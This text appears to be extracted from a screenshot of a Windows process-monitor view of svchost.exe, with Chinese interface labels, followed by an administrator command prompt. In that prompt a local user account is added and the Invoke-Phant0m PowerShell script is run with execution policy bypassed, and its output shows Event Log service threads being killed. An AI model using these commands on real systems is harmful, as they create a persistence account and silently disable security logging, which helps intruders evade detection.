 svchost.exe (968) 属性
General Statistics Performance Threads Token Modules Memory Environment Handles Services GPU Disk and Network Comment
Search
TID CPU Cycles delta Start address Priority Service
392 sechost.dll!RegisterServiceCtrlH... Normal lmhosts
348 lmhsvc.dll!ServiceMain+0xe00 Normal lmhosts
5852 140,717 dhcpcore6.dll+0x3130 Normal Dhcp
5088 1,349,985 dhcpcore6.dll+0x3130 Normal Dhcp
4788 873,092 dhcpcore6.dll+0x3130 Normal Dhcp
704 dhcpcore6.dll!Dhcpv6Main Normal Dhcp
452 sechost.dll!RegisterServiceCtrlH... Normal Dhcp
1180 MMDevAPI.dll!Ordinal5+0x1274 Normal AudioSrv
1152 audiosrv.dll+0xf2f4 Normal AudioSrv
5616 ntdll.dll!RtlValidateHeap+0x170 Normal
3944 ntdll.dll!RtlValidateHeap+0x170 Normal
3864 793,750 ntdll.dll!RtlValidateHeap+0x170 Normal
1196 ntdll.dll!RtlValidateHeap+0x170 Normal
Description
Windows 服务主进程
Windows 服务主进程
Windows 服务主进程
Windows 服务主进程
Windows 服务主进程
Windows 服务主进程
Windows 服务主进程
SQL Server VSS Writer - 6...
SQL Server Windows NT - 6...
后台处理程序子系统应用程序
管理员: C:\Windows\system32\cmd.exe
C:\>net user loguser admin!@#45 /add
命令成功完成。
C:\>powershell –exec bypass –Command "& {Import-Module 'C:\Invoke-Phant0m.ps1';Invoke-Phant0m}"
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 968...
[*] Parsing Event Log Service Threads...
[+] Thread 992 Succesfully Killed!
[+] Thread 1000 Succesfully Killed!
[+] Thread 1316 Succesfully Killed!
[+] Thread 1320 Succesfully Killed!
[+] Thread 1324 Succesfully Killed!
[+] All done, you are ready to go!
C:\>